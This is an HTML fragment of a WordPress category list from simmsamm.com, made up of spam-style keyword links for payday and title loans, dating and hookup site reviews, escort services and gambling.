	<li class="cat-item cat-item-4287"><a href="https://simmsamm.com/category/dominican-cupid-visitors/">Dominican Cupid visitors</a>
</li>
	<li class="cat-item cat-item-7407"><a href="https://simmsamm.com/category/dominicancupid-stato-online/">dominicancupid stato online</a>
</li>
	<li class="cat-item cat-item-7935"><a href="https://simmsamm.com/category/down-dating-dating-recontre/">Down Dating dating recontre</a>
</li>
	<li class="cat-item cat-item-8558"><a href="https://simmsamm.com/category/downey-review-2/">downey review</a>
</li>
	<li class="cat-item cat-item-7481"><a href="https://simmsamm.com/category/druzelink-official-website-2/">DruzeLink official website</a>
</li>
	<li class="cat-item cat-item-8518"><a href="https://simmsamm.com/category/e-chat-adult-dating-2/">e chat adult dating</a>
</li>
	<li class="cat-item cat-item-7333"><a href="https://simmsamm.com/category/easiest-online-payday-loans-2/">easiest online payday loans</a>
</li>
	<li class="cat-item cat-item-7485"><a href="https://simmsamm.com/category/east-meet-east-official-website-2/">East Meet East official website</a>
</li>
	<li class="cat-item cat-item-7456"><a href="https://simmsamm.com/category/eastmeeteast-review/">eastmeeteast review</a>
</li>
	<li class="cat-item cat-item-7874"><a href="https://simmsamm.com/category/eastmeeteast-reviews-2/">EastMeetEast reviews</a>
</li>
	<li class="cat-item cat-item-8173"><a href="https://simmsamm.com/category/eastmeeteast-visitors-2/">EastMeetEast visitors</a>
</li>
	<li class="cat-item cat-item-3528"><a href="https://simmsamm.com/category/easy-approval-installment-loans/">easy approval installment loans</a>
</li>
	<li class="cat-item cat-item-3494"><a href="https://simmsamm.com/category/easy-installment-loans-2/">easy installment loans</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://simmsamm.com/category/easy-installment-loans-online-2/">easy installment loans online</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://simmsamm.com/category/easy-payday-loans-2/">Easy Payday Loans</a>
</li>
	<li class="cat-item cat-item-4423"><a href="https://simmsamm.com/category/easy-payday-loans-online/">easy payday loans online</a>
</li>
	<li class="cat-item cat-item-7117"><a href="https://simmsamm.com/category/easy-qualify-payday-loans-2/">easy qualify payday loans</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://simmsamm.com/category/ebonyflirt-reviews-2/">EbonyFlirt reviews</a>
</li>
	<li class="cat-item cat-item-8184"><a href="https://simmsamm.com/category/ebonyflirt-visitors-2/">EbonyFlirt visitors</a>
</li>
	<li class="cat-item cat-item-7801"><a href="https://simmsamm.com/category/echeck-gambling-ca-2/">Echeck gambling ca</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://simmsamm.com/category/edarling-reviews-2/">eDarling reviews</a>
</li>
	<li class="cat-item cat-item-8577"><a href="https://simmsamm.com/category/edinburg-review-2/">edinburg review</a>
</li>
	<li class="cat-item cat-item-8602"><a href="https://simmsamm.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-8381"><a href="https://simmsamm.com/category/eharmony-anmelden-2/">eharmony Anmelden</a>
</li>
	<li class="cat-item cat-item-7938"><a href="https://simmsamm.com/category/eharmony-website/">eharmony website</a>
</li>
	<li class="cat-item cat-item-7860"><a href="https://simmsamm.com/category/elite-best-dating-sites-2/">Elite best dating sites</a>
</li>
	<li class="cat-item cat-item-7433"><a href="https://simmsamm.com/category/elite-dating-apps-2/">Elite Dating apps</a>
</li>
	<li class="cat-item cat-item-7435"><a href="https://simmsamm.com/category/elite-dating-service-2/">Elite Dating service</a>
</li>
	<li class="cat-item cat-item-8090"><a href="https://simmsamm.com/category/elite-singles-cantare-2/">elite singles cantare</a>
</li>
	<li class="cat-item cat-item-7285"><a href="https://simmsamm.com/category/elite-dating-de-visitors-2/">elite-dating-de visitors</a>
</li>
	<li class="cat-item cat-item-7985"><a href="https://simmsamm.com/category/elitesingles-review/">elitesingles review</a>
</li>
	<li class="cat-item cat-item-7180"><a href="https://simmsamm.com/category/elitesingles-reviews-2/">elitesingles reviews</a>
</li>
	<li class="cat-item cat-item-7755"><a href="https://simmsamm.com/category/elk-studios-gambling-ca-2/">Elk Studios gambling ca</a>
</li>
	<li class="cat-item cat-item-4020"><a href="https://simmsamm.com/category/emergency-installment-loans/">emergency installment loans</a>
</li>
	<li class="cat-item cat-item-7449"><a href="https://simmsamm.com/category/equestrian-dating-service-2/">Equestrian Dating service</a>
</li>
	<li class="cat-item cat-item-8136"><a href="https://simmsamm.com/category/equestrian-singles-sign-in-2/">equestrian singles sign in</a>
</li>
	<li class="cat-item cat-item-7151"><a href="https://simmsamm.com/category/eris-meezingen/">Eris meezingen</a>
</li>
	<li class="cat-item cat-item-6159"><a href="https://simmsamm.com/category/eris-visitors-2/">Eris visitors</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://simmsamm.com/category/erisdating-review-2/">erisdating review</a>
</li>
	<li class="cat-item cat-item-7711"><a href="https://simmsamm.com/category/erotic-websites-veux-des-avis-2/">Erotic Websites veux des avis</a>
</li>
	<li class="cat-item cat-item-7414"><a href="https://simmsamm.com/category/escort-escort-porn/">escort escort porn</a>
</li>
	<li class="cat-item cat-item-7508"><a href="https://simmsamm.com/category/escort-escort-review/">escort escort review</a>
</li>
	<li class="cat-item cat-item-7577"><a href="https://simmsamm.com/category/escort-escort-reviews/">escort escort reviews</a>
</li>
	<li class="cat-item cat-item-7157"><a href="https://simmsamm.com/category/escort-escort-service/">escort escort service</a>
</li>
	<li class="cat-item cat-item-7600"><a href="https://simmsamm.com/category/escort-escort-service-companies/">escort escort service companies</a>
</li>
	<li class="cat-item cat-item-8002"><a href="https://simmsamm.com/category/escort-service-necessary-hyperlink-2/">Escort Service necessary hyperlink</a>
</li>
	<li class="cat-item cat-item-8027"><a href="https://simmsamm.com/category/escort-service-portal-link-2/">Escort Service portal link</a>
</li>
	<li class="cat-item cat-item-8254"><a href="https://simmsamm.com/category/essay-writer-cheap/">essay writer cheap</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://simmsamm.com/category/established-men-review-2/">established men review</a>
</li>
	<li class="cat-item cat-item-7917"><a href="https://simmsamm.com/category/established-men-reviews-2/">Established Men reviews</a>
</li>
	<li class="cat-item cat-item-6171"><a href="https://simmsamm.com/category/eurodate-visitors-2/">EuroDate visitors</a>
</li>
	<li class="cat-item cat-item-8240"><a href="https://simmsamm.com/category/eurodate-inceleme-visitors-2/">eurodate-inceleme visitors</a>
</li>
	<li class="cat-item cat-item-7950"><a href="https://simmsamm.com/category/european-dating-site-free-2/">European dating site free</a>
</li>
	<li class="cat-item cat-item-7757"><a href="https://simmsamm.com/category/evolution-gaming-gambling-ca-2/">Evolution Gaming gambling ca</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://simmsamm.com/category/express-payday-loan-2/">express payday loan</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://simmsamm.com/category/express-payday-loans/">express payday loans</a>
</li>
	<li class="cat-item cat-item-3307"><a href="https://simmsamm.com/category/express-title-loan-2/">express title loan</a>
</li>
	<li class="cat-item cat-item-3797"><a href="https://simmsamm.com/category/express-title-loans-2/">express title loans</a>
</li>
	<li class="cat-item cat-item-7929"><a href="https://simmsamm.com/category/fabswingers-review-2/">FabSwingers review</a>
</li>
	<li class="cat-item cat-item-8110"><a href="https://simmsamm.com/category/facebook-dating-l-internet-2/">Facebook Dating l&#039;Internet</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://simmsamm.com/category/facebook-dating-review-2/">facebook dating review</a>
</li>
	<li class="cat-item cat-item-6549"><a href="https://simmsamm.com/category/faceflow-visitors-2/">FaceFlow visitors</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://simmsamm.com/category/farmers-dating-site-visitors/">farmers dating site visitors</a>
</li>
	<li class="cat-item cat-item-7980"><a href="https://simmsamm.com/category/farmers-sites-for-free-2/">Farmers sites for free</a>
</li>
	<li class="cat-item cat-item-7983"><a href="https://simmsamm.com/category/farmersonly-review-2/">farmersonly review</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://simmsamm.com/category/fast-cash-payday-loans-2/">fast cash payday loans</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://simmsamm.com/category/fast-cash-title-loans/">Fast Cash Title Loans</a>
</li>
	<li class="cat-item cat-item-4151"><a href="https://simmsamm.com/category/fast-installment-loans/">fast installment loans</a>
</li>
	<li class="cat-item cat-item-8001"><a href="https://simmsamm.com/category/fast-payday-loan-online-2/">fast payday loan online</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://simmsamm.com/category/fast-payday-loans-online/">Fast Payday Loans Online</a>
</li>
	<li class="cat-item cat-item-3274"><a href="https://simmsamm.com/category/fast-title-loan-2/">fast title loan</a>
</li>
	<li class="cat-item cat-item-3144"><a href="https://simmsamm.com/category/fast-title-loans-online-2/">fast title loans online</a>
</li>
	<li class="cat-item cat-item-8120"><a href="https://simmsamm.com/category/fastflirting-cantare-2/">fastflirting cantare</a>
</li>
	<li class="cat-item cat-item-7992"><a href="https://simmsamm.com/category/fastflirting-review-2/">fastflirting review</a>
</li>
	<li class="cat-item cat-item-3810"><a href="https://simmsamm.com/category/fastflirting-visitors-2/">fastflirting visitors</a>
</li>
	<li class="cat-item cat-item-8310"><a href="https://simmsamm.com/category/fatflirt-visitors-2/">FatFlirt visitors</a>
</li>
	<li class="cat-item cat-item-7535"><a href="https://simmsamm.com/category/fcnchat-reviews/">fcnchat reviews</a>
</li>
	<li class="cat-item cat-item-4329"><a href="https://simmsamm.com/category/fdating-visitors-2/">fdating visitors</a>
</li>
	<li class="cat-item cat-item-7728"><a href="https://simmsamm.com/category/fdatingpartnersuche-de-anmelden-2/">fdatingpartnersuche.de Anmelden</a>
</li>
	<li class="cat-item cat-item-7723"><a href="https://simmsamm.com/category/fdatingpartnersuche-de-werbe-code-2/">fdatingpartnersuche.de Werbe-Code</a>
</li>
	<li class="cat-item cat-item-7660"><a href="https://simmsamm.com/category/feabie-mitsingen-2/">feabie mitsingen</a>
</li>
	<li class="cat-item cat-item-4334"><a href="https://simmsamm.com/category/feabiecom-visitors-2/">Feabiecom visitors</a>
</li>
	<li class="cat-item cat-item-7282"><a href="https://simmsamm.com/category/feeld-iniciar-sesion-2/">Feeld iniciar sesion</a>
</li>
	<li class="cat-item cat-item-8132"><a href="https://simmsamm.com/category/feeld-l-internet-2/">feeld l&#039;Internet</a>
</li>
	<li class="cat-item cat-item-7665"><a href="https://simmsamm.com/category/feeld-mitsingen-2/">feeld mitsingen</a>
</li>
	<li class="cat-item cat-item-6063"><a href="https://simmsamm.com/category/feeld-review/">feeld review</a>
</li>
	<li class="cat-item cat-item-7867"><a href="https://simmsamm.com/category/fetlife-420-dating-2/">fetlife 420 dating</a>
</li>
	<li class="cat-item cat-item-4494"><a href="https://simmsamm.com/category/fetlife-review-2/">fetlife review</a>
</li>
	<li class="cat-item cat-item-4236"><a href="https://simmsamm.com/category/fetlife-reviews-2/">fetlife reviews</a>
</li>
	<li class="cat-item cat-item-7487"><a href="https://simmsamm.com/category/fetlife-visitatori-2/">Fetlife visitatori</a>
</li>
	<li class="cat-item cat-item-4339"><a href="https://simmsamm.com/category/fetlife-visitors-2/">fetlife visitors</a>
</li>
	<li class="cat-item cat-item-7956"><a href="https://simmsamm.com/category/fetlife-website/">fetlife website</a>
</li>
	<li class="cat-item cat-item-7573"><a href="https://simmsamm.com/category/filipino-cupid-review/">filipino cupid review</a>
</li>
	<li class="cat-item cat-item-7121"><a href="https://simmsamm.com/category/filipino-cupid-username-2/">filipino cupid username</a>
</li>
	<li class="cat-item cat-item-4344"><a href="https://simmsamm.com/category/filipino-cupid-visitors-2/">filipino cupid visitors</a>
</li>
	<li class="cat-item cat-item-7995"><a href="https://simmsamm.com/category/filipino-dating-site-free-2/">Filipino dating site free</a>
</li>
	<li class="cat-item cat-item-7658"><a href="https://simmsamm.com/category/filipino-chat-room-review/">filipino-chat-room review</a>
</li>
	<li class="cat-item cat-item-7664"><a href="https://simmsamm.com/category/filipino-chat-rooms-review/">filipino-chat-rooms review</a>
</li>
	<li class="cat-item cat-item-7187"><a href="https://simmsamm.com/category/filipinocupid-meezingen/">filipinocupid meezingen</a>
</li>
	<li class="cat-item cat-item-8138"><a href="https://simmsamm.com/category/filipinocupid-review-2/">filipinocupid review</a>
</li>
	<li class="cat-item cat-item-8145"><a href="https://simmsamm.com/category/filipinocupid-reviews-2/">filipinocupid reviews</a>
</li>
	<li class="cat-item cat-item-7611"><a href="https://simmsamm.com/category/findcheaters-official-website-2/">FindCheaters official website</a>
</li>
	<li class="cat-item cat-item-8595"><a href="https://simmsamm.com/category/fintech-2/">FinTech</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://simmsamm.com/category/first-payday-loans-2/">first payday loans</a>
</li>
	<li class="cat-item cat-item-3472 current-cat"><a aria-current="page" href="https://simmsamm.com/category/first-title-loans-2/">first title loans</a>
</li>
	<li class="cat-item cat-item-7303"><a href="https://simmsamm.com/category/firstmet-iniciar-sesion-2/">Firstmet iniciar sesion</a>
</li>
	<li class="cat-item cat-item-7106"><a href="https://simmsamm.com/category/firstmet-inceleme-visitors-2/">firstmet-inceleme visitors</a>
</li>
	<li class="cat-item cat-item-8333"><a href="https://simmsamm.com/category/fisch-kopf-com-suche-2/">fisch-kopf.com Suche</a>
</li>
	<li class="cat-item cat-item-8370"><a href="https://simmsamm.com/category/fischkopfpartnersuche-de-handy-mobiltelefon-2/">fischkopfpartnersuche.de Handy, Mobiltelefon</a>
</li>
	<li class="cat-item cat-item-7518"><a href="https://simmsamm.com/category/fitness-dating-apps-2/">Fitness Dating apps</a>
</li>
	<li class="cat-item cat-item-8395"><a href="https://simmsamm.com/category/fitness-dating-de-datingwebsite-2/">Fitness Dating DE Datingwebsite</a>
</li>
	<li class="cat-item cat-item-7137"><a href="https://simmsamm.com/category/fitness-singles-username-2/">Fitness Singles username</a>
</li>
	<li class="cat-item cat-item-8159"><a href="https://simmsamm.com/category/fling-cantare-2/">fling cantare</a>
</li>
	<li class="cat-item cat-item-4510"><a href="https://simmsamm.com/category/fling-review-2/">fling review</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://simmsamm.com/category/flingster-reviews-2/">Flingster reviews</a>
</li>
	<li class="cat-item cat-item-7113"><a href="https://simmsamm.com/category/flingster-incelemesi-visitors-2/">flingster-incelemesi visitors</a>
</li>
	<li class="cat-item cat-item-8319"><a href="https://simmsamm.com/category/flirt-reviews/">flirt reviews</a>
</li>
	<li class="cat-item cat-item-7168"><a href="https://simmsamm.com/category/flirt-username-2/">Flirt username</a>
</li>
	<li class="cat-item cat-item-7653"><a href="https://simmsamm.com/category/flirt-com-official-website-2/">Flirt.com official website</a>
</li>
	<li class="cat-item cat-item-7595"><a href="https://simmsamm.com/category/flirt4free-review/">flirt4free review</a>
</li>
	<li class="cat-item cat-item-8175"><a href="https://simmsamm.com/category/flirthookup-cantare-2/">flirthookup cantare</a>
</li>
	<li class="cat-item cat-item-8061"><a href="https://simmsamm.com/category/flirthwith-review/">flirthwith review</a>
</li>
	<li class="cat-item cat-item-3208"><a href="https://simmsamm.com/category/flirtwith-review/">FlirtWith review</a>
</li>
	<li class="cat-item cat-item-3277"><a href="https://simmsamm.com/category/flirtymature-visitors-2/">FlirtyMature visitors</a>
</li>
	<li class="cat-item cat-item-7690"><a href="https://simmsamm.com/category/florida-review/">florida review</a>
</li>
	<li class="cat-item cat-item-7105"><a href="https://simmsamm.com/category/florida-dania-beach-payday-loans-2/">Florida_Dania Beach payday loans</a>
</li>
	<li class="cat-item cat-item-7138"><a href="https://simmsamm.com/category/florida-naples-payday-loans-2/">Florida_Naples payday loans</a>
</li>
	<li class="cat-item cat-item-7141"><a href="https://simmsamm.com/category/florida-orange-city-payday-loans-2/">Florida_Orange City payday loans</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://simmsamm.com/category/florida-pompano-beach-payday-loans-2/">Florida_Pompano Beach payday loans</a>
</li>
	<li class="cat-item cat-item-7155"><a href="https://simmsamm.com/category/florida-port-orange-payday-loans-2/">Florida_Port Orange payday loans</a>
</li>
	<li class="cat-item cat-item-7692"><a href="https://simmsamm.com/category/foot-fetish-chat-rooms-review/">foot-fetish-chat-rooms review</a>
</li>
	<li class="cat-item cat-item-7699"><a href="https://simmsamm.com/category/foreign-dating-review/">foreign-dating review</a>
</li>
	<li class="cat-item cat-item-8592"><a href="https://simmsamm.com/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-7955"><a href="https://simmsamm.com/category/fort-wayne-escort/">fort-wayne escort</a>
</li>
	<li class="cat-item cat-item-7708"><a href="https://simmsamm.com/category/france-asexual-dating-review/">france-asexual-dating review</a>
</li>
	<li class="cat-item cat-item-8271"><a href="https://simmsamm.com/category/free-essay-writer/">free essay writer</a>
</li>
	<li class="cat-item cat-item-7273"><a href="https://simmsamm.com/category/freedatingcanada-com-dating-after-50-2/">freedatingcanada.com dating after 50</a>
</li>
	<li class="cat-item cat-item-7280"><a href="https://simmsamm.com/category/freedatingcanada-com-free-adult-dating-2/">freedatingcanada.com free adult dating</a>
</li>
	<li class="cat-item cat-item-4545"><a href="https://simmsamm.com/category/freelocaldates-review-2/">freelocaldates review</a>
</li>
	<li class="cat-item cat-item-7289"><a href="https://simmsamm.com/category/freesnapmilfs-reviews-2/">freesnapmilfs reviews</a>
</li>
	<li class="cat-item cat-item-7961"><a href="https://simmsamm.com/category/fresno-escort-services-2/">fresno escort services</a>
</li>
	<li class="cat-item cat-item-7714"><a href="https://simmsamm.com/category/friendable-official-website-2/">Friendable official website</a>
</li>
	<li class="cat-item cat-item-5463"><a href="https://simmsamm.com/category/friendfinder-berpr-fung-2/">friendfinder ?berpr?fung</a>
</li>
	<li class="cat-item cat-item-3288"><a href="https://simmsamm.com/category/friendfinder-x-visitors-2/">friendfinder-x visitors</a>
</li>
	<li class="cat-item cat-item-7626"><a href="https://simmsamm.com/category/friendfinderx-review/">friendfinderx review</a>
</li>
	<li class="cat-item cat-item-8193"><a href="https://simmsamm.com/category/friendly-l-internet-2/">friendly l&#039;Internet</a>
</li>
	<li class="cat-item cat-item-8194"><a href="https://simmsamm.com/category/fruzo-l-internet-2/">fruzo l&#039;Internet</a>
</li>
	<li class="cat-item cat-item-7316"><a href="https://simmsamm.com/category/fubar-reviews-2/">fubar reviews</a>
</li>
	<li class="cat-item cat-item-8041"><a href="https://simmsamm.com/category/fuck-marry-kill-dating-recontre-2/">Fuck Marry Kill dating recontre</a>
</li>
	<li class="cat-item cat-item-4425"><a href="https://simmsamm.com/category/fuck-marry-kill-visitors/">fuck marry kill visitors</a>
</li>
	<li class="cat-item cat-item-8112"><a href="https://simmsamm.com/category/fuckbook-review/">fuckbook review</a>
</li>
	<li class="cat-item cat-item-7329"><a href="https://simmsamm.com/category/fuckbook-reviews-2/">fuckbook reviews</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://simmsamm.com/category/fuckbookhookup-review/">Fuckbookhookup review</a>
</li>
	<li class="cat-item cat-item-8123"><a href="https://simmsamm.com/category/fuckr-review/">Fuckr review</a>
</li>
	<li class="cat-item cat-item-7345"><a href="https://simmsamm.com/category/fuckr-reviews-2/">Fuckr reviews</a>
</li>
	<li class="cat-item cat-item-7356"><a href="https://simmsamm.com/category/fuckswipe-iniciar-sesion-2/">Fuckswipe iniciar sesion</a>
</li>
	<li class="cat-item cat-item-8135"><a href="https://simmsamm.com/category/fuckswipe-review/">fuckswipe review</a>
</li>
	<li class="cat-item cat-item-7968"><a href="https://simmsamm.com/category/fullerton-escort-twitter-2/">fullerton escort twitter</a>
</li>
	<li class="cat-item cat-item-8147"><a href="https://simmsamm.com/category/furfling-review/">furfling review</a>
</li>
	<li class="cat-item cat-item-7109"><a href="https://simmsamm.com/category/ga-usa-dating/">ga USA dating</a>
</li>
	<li class="cat-item cat-item-8009"><a href="https://simmsamm.com/category/gainesville-escort/">gainesville escort</a>
</li>
	<li class="cat-item cat-item-8067"><a href="https://simmsamm.com/category/gamer-best-dating-sites-2/">Gamer best dating sites</a>
</li>
	<li class="cat-item cat-item-7540"><a href="https://simmsamm.com/category/gamer-dating-service-2/">Gamer Dating service</a>
</li>
	<li class="cat-item cat-item-8014"><a href="https://simmsamm.com/category/garden-grove-escort/">garden-grove escort</a>
</li>
	<li class="cat-item cat-item-8607"><a href="https://simmsamm.com/category/gate-of-olympus/">Gate-of-Olympus</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://simmsamm.com/category/gay-hookup-apps-review/">Gay Hookup Apps review</a>
</li>
	<li class="cat-item cat-item-8180"><a href="https://simmsamm.com/category/gay-hookup-link-2/">gay hookup link</a>
</li>
	<li class="cat-item cat-item-7183"><a href="https://simmsamm.com/category/gay-hookup-sites-user-reviews-2/">gay hookup sites user reviews</a>
</li>
	<li class="cat-item cat-item-7363"><a href="https://simmsamm.com/category/gaydar-iniciar-sesion-2/">Gaydar iniciar sesion</a>
</li>
	<li class="cat-item cat-item-7778"><a href="https://simmsamm.com/category/gdaddy-official-website-2/">GDaddy official website</a>
</li>
	<li class="cat-item cat-item-7724"><a href="https://simmsamm.com/category/geek-dating-veux-des-avis-2/">Geek Dating veux des avis</a>
</li>
	<li class="cat-item cat-item-8129"><a href="https://simmsamm.com/category/geek-sites-for-free-2/">Geek sites for free</a>
</li>
	<li class="cat-item cat-item-7775"><a href="https://simmsamm.com/category/geek-chat-rooms-review/">geek-chat-rooms review</a>
</li>
	<li class="cat-item cat-item-7644"><a href="https://simmsamm.com/category/geek2geek-fr-sito-di-incontri/">geek2geek fr sito di incontri</a>
</li>
	<li class="cat-item cat-item-7215"><a href="https://simmsamm.com/category/geek2geek-meezingen/">Geek2Geek meezingen</a>
</li>
	<li class="cat-item cat-item-8442"><a href="https://simmsamm.com/category/geek2geek-review-2/">Geek2Geek review</a>
</li>
	<li class="cat-item cat-item-8456"><a href="https://simmsamm.com/category/geek2geek-reviews-2/">Geek2Geek reviews</a>
</li>
	<li class="cat-item cat-item-6791"><a href="https://simmsamm.com/category/geek2geek-visitors-2/">Geek2Geek visitors</a>
</li>
	<li class="cat-item cat-item-8590"><a href="https://simmsamm.com/category/generative-ai/">Generative AI</a>
</li>
	<li class="cat-item cat-item-8054"><a href="https://simmsamm.com/category/georgia-payday-loans-online-2/">Georgia payday loans online</a>
</li>
	<li class="cat-item cat-item-7250"><a href="https://simmsamm.com/category/georgia-shenandoah-payday-loans-2/">Georgia_Shenandoah payday loans</a>
</li>
	<li class="cat-item cat-item-7793"><a href="https://simmsamm.com/category/german-dating-review/">german-dating review</a>
</li>
	<li class="cat-item cat-item-7812"><a href="https://simmsamm.com/category/germany-elite-dating-review/">germany-elite-dating review</a>
</li>
	<li class="cat-item cat-item-7820"><a href="https://simmsamm.com/category/germany-gay-dating-review/">germany-gay-dating review</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://simmsamm.com/category/get-a-payday-loan/">Get a Payday Loan</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://simmsamm.com/category/get-a-title-loan-2/">get a title loan</a>
</li>
	<li class="cat-item cat-item-7800"><a href="https://simmsamm.com/category/get-cuddly-dating-official-website-2/">Get Cuddly Dating official website</a>
</li>
	<li class="cat-item cat-item-7118"><a href="https://simmsamm.com/category/get-it-on-cs-reviews-2/">get it on cs reviews</a>
</li>
	<li class="cat-item cat-item-7725"><a href="https://simmsamm.com/category/get-it-on-fr-sito-di-incontri/">get it on fr sito di incontri</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://simmsamm.com/category/get-it-on-review-2/">get it on review</a>
</li>
	<li class="cat-item cat-item-8185"><a href="https://simmsamm.com/category/get-it-on-sign-in-2/">get it on sign in</a>
</li>
	<li class="cat-item cat-item-7811"><a href="https://simmsamm.com/category/get-senior-dating-official-website-2/">Get Senior Dating official website</a>
</li>
	<li class="cat-item cat-item-7581"><a href="https://simmsamm.com/category/getbadcreditloan-com-payday-loans-online-same-day-2/">getbadcreditloan.com payday loans online same day</a>
</li>
	<li class="cat-item cat-item-7599"><a href="https://simmsamm.com/category/getbadcreditloan-com-payday-loans-online-same-day-2-2/">getbadcreditloan.com payday loans online same day deposit</a>
</li>
	<li class="cat-item cat-item-8187"><a href="https://simmsamm.com/category/getiton-reviews/">getiton reviews</a>
</li>
	<li class="cat-item cat-item-7373"><a href="https://simmsamm.com/category/getiton-com-iniciar-sesion-2/">getiton.com iniciar sesion</a>
</li>
	<li class="cat-item cat-item-3389"><a href="https://simmsamm.com/category/getiton-com-reviews/">getiton.com reviews</a>
</li>
	<li class="cat-item cat-item-8033"><a href="https://simmsamm.com/category/gilbert-escort/">gilbert escort</a>
</li>
	<li class="cat-item cat-item-8056"><a href="https://simmsamm.com/category/girlsdateforfree-dating-recontre-2/">Girlsdateforfree dating recontre</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://simmsamm.com/category/girlsdateforfree-review-2/">GirlsDateForFree review</a>
</li>
	<li class="cat-item cat-item-8196"><a href="https://simmsamm.com/category/girlsdateforfree-sign-in-2/">girlsdateforfree sign in</a>
</li>
	<li class="cat-item cat-item-7831"><a href="https://simmsamm.com/category/gleeden-fr-sito-di-incontri/">gleeden fr sito di incontri</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://simmsamm.com/category/gleeden-reviews/">Gleeden reviews</a>
</li>
	<li class="cat-item cat-item-7292"><a href="https://simmsamm.com/category/gleeden-username-2/">Gleeden username</a>
</li>
	<li class="cat-item cat-item-7987"><a href="https://simmsamm.com/category/glendale-escort-twitter-2/">glendale escort twitter</a>
</li>
	<li class="cat-item cat-item-3468"><a href="https://simmsamm.com/category/glint-reviews/">Glint reviews</a>
</li>
	<li class="cat-item cat-item-7299"><a href="https://simmsamm.com/category/glint-username-2/">Glint username</a>
</li>
	<li class="cat-item cat-item-7575"><a href="https://simmsamm.com/category/gluten-free-dating-apps-2/">Gluten Free Dating apps</a>
</li>
	<li class="cat-item cat-item-7832"><a href="https://simmsamm.com/category/glutenfreesingles-official-website-2/">GlutenFreeSingles official website</a>
</li>
	<li class="cat-item cat-item-8567"><a href="https://simmsamm.com/category/good-grief-review-2/">Good Grief review</a>
</li>
	<li class="cat-item cat-item-7978"><a href="https://simmsamm.com/category/google-pay-canadian-casinos-2/">Google Pay canadian casinos</a>
</li>
	<li class="cat-item cat-item-7124"><a href="https://simmsamm.com/category/grand-rapids-city-usa-reviews/">grand rapids city USA reviews</a>
</li>
	<li class="cat-item cat-item-7850"><a href="https://simmsamm.com/category/gravity-official-website-2/">Gravity official website</a>
</li>
	<li class="cat-item cat-item-7853"><a href="https://simmsamm.com/category/greek-singles-online-official-website-2/">Greek Singles Online official website</a>
</li>
	<li class="cat-item cat-item-7839"><a href="https://simmsamm.com/category/greek-dating-review/">greek-dating review</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://simmsamm.com/category/greeley-escort-2/">greeley escort</a>
</li>
	<li class="cat-item cat-item-7601"><a href="https://simmsamm.com/category/green-dating-review-2/">Green Dating review</a>
</li>
	<li class="cat-item cat-item-7597"><a href="https://simmsamm.com/category/green-dating-service-2/">Green Dating service</a>
</li>
	<li class="cat-item cat-item-7729"><a href="https://simmsamm.com/category/green-singles-review/">green singles review</a>
</li>
	<li class="cat-item cat-item-4491"><a href="https://simmsamm.com/category/green-singles-visitors-2/">Green Singles visitors</a>
</li>
	<li class="cat-item cat-item-8280"><a href="https://simmsamm.com/category/grindr-cantare-2/">grindr cantare</a>
</li>
	<li class="cat-item cat-item-8465"><a href="https://simmsamm.com/category/grindr-vs-scruff-review-2/">grindr vs scruff review</a>
</li>
	<li class="cat-item cat-item-4539"><a href="https://simmsamm.com/category/grindr-vs-scruff-reviews-2/">grindr vs scruff reviews</a>
</li>
	<li class="cat-item cat-item-7156"><a href="https://simmsamm.com/category/grindr-inceleme-visitors-2/">grindr-inceleme visitors</a>
</li>
	<li class="cat-item cat-item-7098"><a href="https://simmsamm.com/category/growlr-cuanto-cuesta-2/">Growlr cuanto cuesta</a>
</li>
	<li class="cat-item cat-item-8287"><a href="https://simmsamm.com/category/growlr-l-internet-2/">growlr l&#039;Internet</a>
</li>
	<li class="cat-item cat-item-7743"><a href="https://simmsamm.com/category/growlr-review/">growlr review</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://simmsamm.com/category/guaranteed-approval-installment-loans-2/">guaranteed approval installment loans</a>
</li>
	<li class="cat-item cat-item-3446"><a href="https://simmsamm.com/category/guaranteed-bad-credit-installment-loans-2/">guaranteed bad credit installment loans</a>
</li>
	<li class="cat-item cat-item-7957"><a href="https://simmsamm.com/category/guaranteedinstallmentloans-com-no-credit-check/">guaranteedinstallmentloans.com no credit check installment loan direct lenders</a>
</li>
	<li class="cat-item cat-item-7939"><a href="https://simmsamm.com/category/guaranteedinstallmentloans-com-what-is-an/">guaranteedinstallmentloans.com what is an installment loan</a>
</li>
	<li class="cat-item cat-item-7094"><a href="https://simmsamm.com/category/guyspy-internet-2/">guyspy internet</a>
</li>
	<li class="cat-item cat-item-8326"><a href="https://simmsamm.com/category/guyspy-inceleme-visitors-2/">guyspy-inceleme visitors</a>
</li>
	<li class="cat-item cat-item-7172"><a href="https://simmsamm.com/category/habbo-inceleme-visitors-2/">habbo-inceleme visitors</a>
</li>
	<li class="cat-item cat-item-7863"><a href="https://simmsamm.com/category/haitian-dating-review/">haitian-dating review</a>
</li>
	<li class="cat-item cat-item-7135"><a href="https://simmsamm.com/category/halifax-ca-reviews/">halifax CA reviews</a>
</li>
	<li class="cat-item cat-item-8308"><a href="https://simmsamm.com/category/happn-cantare-2/">happn cantare</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://simmsamm.com/category/happn-review/">happn review</a>
</li>
	<li class="cat-item cat-item-3971"><a href="https://simmsamm.com/category/happn-visitors-2/">happn visitors</a>
</li>
